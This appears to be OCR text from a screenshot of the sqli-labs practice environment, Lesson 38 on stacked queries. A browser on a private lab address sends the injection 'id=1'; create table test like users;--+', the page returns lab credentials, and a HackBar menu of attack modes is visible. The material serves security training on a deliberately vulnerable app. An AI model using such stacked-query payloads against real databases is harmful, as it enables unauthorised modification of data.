 Less-38 **stacked Query**
不安全 192.168.23.128/sqli-labs/Less-38/?id=1%27;%20create%20table%20test%20like%20users;—+
8
0
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-38/?id=1'; create table test like users;—+
Use POST method
MODIFY HEADER
Name Value